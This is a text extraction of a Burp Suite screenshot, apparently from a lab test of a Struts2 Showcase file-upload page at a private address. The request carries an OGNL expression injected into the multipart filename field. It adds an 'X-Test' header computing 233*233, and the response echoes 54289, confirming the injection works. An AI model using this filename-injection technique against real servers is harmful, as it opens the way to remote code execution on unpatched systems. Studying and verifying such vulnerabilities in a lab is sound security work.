 Burp Suite Community E... Struts2 Showcase - File... 04:15 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
19 65 6e 67 74 68 3a 20 34 32 36 0d 0a 4f 72 69 67 ength: 426Orig
1a 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 in: http://192.1
1b 36 38 2e 31 35 2e 31 33 30 3a 38 30 38 30 0d 0a 68.15.130:8080
1c 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
1d 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 eReferer: http
1e 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 35 2e 31 33 ://192.168.15.13
1f 30 3a 38 30 38 30 2f 64 6f 55 70 6c 6f 61 64 2e 0:8080/doUpload.
20 61 63 74 69 6f 6e 0d 0a 43 6f 6f 6b 69 65 3a 20 actionCookie:
21 4a 53 45 53 53 49 4f 4e 49 44 3d 31 76 31 79 71 JSESSIONID=1v1yq
22 64 6c 63 31 7a 72 65 6e 31 32 6e 30 63 73 34 77 dlc1zren12n0cs4w
23 63 66 77 67 70 0d 0a 55 70 67 72 61 64 65 2d 49 cfwgpUpgrade-I
24 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
25 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d : 1---------
26 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
27 2d 2d 2d 2d 33 35 36 32 38 31 34 37 37 38 35 38 ----356281477858
28 38 38 37 37 32 37 33 32 37 36 34 34 38 32 39 33 8877273276448293
29 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
2a 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
2b 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b ; name="upload";
2c 20 66 69 6c 65 6e 61 6d 65 3d 22 22 25 7b 23 63 filename=""%{#c
2d 6f 6e 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e ontext['com.open
2e 73 79 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e symphony.xwork2.
2f 64 69 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 dispatcher.HttpS
30 65 72 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d ervletResponse']
31 2e 61 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 .addHeader('X-Te
32 73 74 27 2c 32 33 33 2a 32 33 33 29 7d 5c 78 00 st',233*233)}\x
33 30 62 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 0b"Content-Typ
34 65 3a 20 74 65 78 74 2f 78 2d 70 79 74 68 6f 6e e: text/x-python
35 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 33 35 36 32 38 31 34 37 37 38 35 38 38 38 37 -356281477858887
38 37 32 37 33 32 37 36 34 34 38 32 39 33 0d 0a 43 7273276448293C
39 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Feb 2021 08:12:39 GMT
3 X-Test: 54289
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>
? Search... 0 matches
Done 658 bytes | 97 millis